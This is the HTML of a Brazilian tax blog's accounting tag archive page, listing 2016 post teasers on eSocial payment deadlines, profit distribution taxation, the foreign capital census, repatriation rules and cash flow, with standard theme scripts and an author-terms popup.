                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-04T19:56:49+00:00" >agosto 4, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/08/04/prazo-para-recolher-esocial-de-julho-chega-fim/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                O empregador doméstico deve efetivar o pagamento até esta sexta-feira (5), sob pena de multa de 0,33% ao dia, limitada a 20% do total.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/03/distribuicao-de-lucros-e-dividendos-possibilidades-e-tributacoes/" rel="bookmark" class="td-image-wrap" title="Distribuição de Lucros e Dividendos: possibilidades e tributações"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/distribuição-de-lucros-e-dividendos-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/distribuição-de-lucros-e-dividendos-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/08/distribuição-de-lucros-e-dividendos-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Distribuição de Lucros e Dividendos: possibilidades e tributações"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/03/distribuicao-de-lucros-e-dividendos-possibilidades-e-tributacoes/" rel="bookmark" title="Distribuição de Lucros e Dividendos: possibilidades e tributações">Distribuição de Lucros e Dividendos: possibilidades e tributações</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-03T14:52:36+00:00" >agosto 3, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/08/03/distribuicao-de-lucros-e-dividendos-possibilidades-e-tributacoes/#comments">3</a></div>            </div>


            <div class="td-excerpt">
                A Distribuição de Lucros e Dividendos se diferencia quando a empresa é tributada pelo Simples ou pelo Lucro Presumido. Veja que a legislação diz.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/01/censo-de-capitais-estrangeiros-multa-de-ate-r-250-mil/" rel="bookmark" class="td-image-wrap" title="Censo de Capitais Estrangeiros: multa de até R$ 250 mil"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Censo-de-Capitais-Estrangeiros-multa-de-até-R-250-mil-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Censo-de-Capitais-Estrangeiros-multa-de-até-R-250-mil-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/08/Censo-de-Capitais-Estrangeiros-multa-de-até-R-250-mil-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Censo de Capitais Estrangeiros: multa de até R$ 250 mil"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/01/censo-de-capitais-estrangeiros-multa-de-ate-r-250-mil/" rel="bookmark" title="Censo de Capitais Estrangeiros: multa de até R$ 250 mil">Censo de Capitais Estrangeiros: multa de até R$ 250 mil</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-01T14:16:29+00:00" >agosto 1, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/08/01/censo-de-capitais-estrangeiros-multa-de-ate-r-250-mil/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                O Censo é uma obrigatoriedade cambial, já que seu objetivo é “recolher informações sobre o passivo externo do País”, segundo o Banco Central.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/07/29/repatriacao-de-recursos-para-pagamento-de-multa-e-imposto-e-facilitada-por-in/" rel="bookmark" class="td-image-wrap" title="Repatriação de recursos para pagamento de multa e imposto é facilitada por IN"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/07/Repatriação-de-recursos--324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/07/Repatriação-de-recursos--324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/07/Repatriação-de-recursos--533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Repatriação de recursos para pagamento de multa e imposto é facilitada por IN"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/07/29/repatriacao-de-recursos-para-pagamento-de-multa-e-imposto-e-facilitada-por-in/" rel="bookmark" title="Repatriação de recursos para pagamento de multa e imposto é facilitada por IN">Repatriação de recursos para pagamento de multa e imposto é facilitada...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-29T20:22:36+00:00" >julho 29, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/07/29/repatriacao-de-recursos-para-pagamento-de-multa-e-imposto-e-facilitada-por-in/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                A novidade na Repatriação está na Instrução Normativa 1.654/2016, publicada no Diário Oficial da União do dia 29 de julho.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/07/28/fluxo-de-caixa-uma-ferramenta-simples-e-util/" rel="bookmark" class="td-image-wrap" title="Fluxo de Caixa: uma ferramenta simples e útil"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/07/Fluxo-de-Caixa-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/07/Fluxo-de-Caixa-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/07/Fluxo-de-Caixa-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Fluxo de Caixa: uma ferramenta simples e útil"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/07/28/fluxo-de-caixa-uma-ferramenta-simples-e-util/" rel="bookmark" title="Fluxo de Caixa: uma ferramenta simples e útil">Fluxo de Caixa: uma ferramenta simples e útil</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-28T18:59:08+00:00" >julho 28, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/07/28/fluxo-de-caixa-uma-ferramenta-simples-e-util/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Em uma planilha de Fluxo de Caixa deve constar saldo inicial, o quanto há a receber e pagar em um período definido. São dados conhecidos e projetados.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://blogtributario.com.br/tag/contabilidade/" ><i class="td-icon-menu-left"></i></a><a href="https://blogtributario.com.br/tag/contabilidade/" class="page" title="1">1</a><span class="current">2</span><a href="https://blogtributario.com.br/tag/contabilidade/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://blogtributario.com.br/tag/contabilidade/page/30/" class="last" title="30">30</a><a href="https://blogtributario.com.br/tag/contabilidade/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 2 de 30</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_6969006d9fa05_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_6969006d9fa05" ><script>var block_td_uid_21_6969006d9fa05 = new tdBlock();
block_td_uid_21_6969006d9fa05.id = "td_uid_21_6969006d9fa05";
block_td_uid_21_6969006d9fa05.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_21_6969006d9fa05_rand","tdc_css_class":"td_uid_21_6969006d9fa05_rand","tdc_css_class_style":"td_uid_21_6969006d9fa05_rand_style"}';
block_td_uid_21_6969006d9fa05.td_column_number = "1";
block_td_uid_21_6969006d9fa05.block_type = "td_block_7";
block_td_uid_21_6969006d9fa05.post_count = "3";
block_td_uid_21_6969006d9fa05.found_posts = "448";
block_td_uid_21_6969006d9fa05.header_color = "";
block_td_uid_21_6969006d9fa05.ajax_pagination_infinite_stop = "";
block_td_uid_21_6969006d9fa05.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_21_6969006d9fa05);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_21_6969006d9fa05 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_22_6969006da1077_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_22_6969006da1077" ><script>var block_td_uid_22_6969006da1077 = new tdBlock();
block_td_uid_22_6969006da1077.id = "td_uid_22_6969006da1077";
block_td_uid_22_6969006da1077.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_22_6969006da1077_rand","tdc_css_class":"td_uid_22_6969006da1077_rand","tdc_css_class_style":"td_uid_22_6969006da1077_rand_style"}';
block_td_uid_22_6969006da1077.td_column_number = "1";
block_td_uid_22_6969006da1077.block_type = "td_block_7";
block_td_uid_22_6969006da1077.post_count = "3";
block_td_uid_22_6969006da1077.found_posts = "448";
block_td_uid_22_6969006da1077.header_color = "";
block_td_uid_22_6969006da1077.ajax_pagination_infinite_stop = "";
block_td_uid_22_6969006da1077.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_22_6969006da1077);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_22_6969006da1077 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_23_6969006da3021_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6969006da3021" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
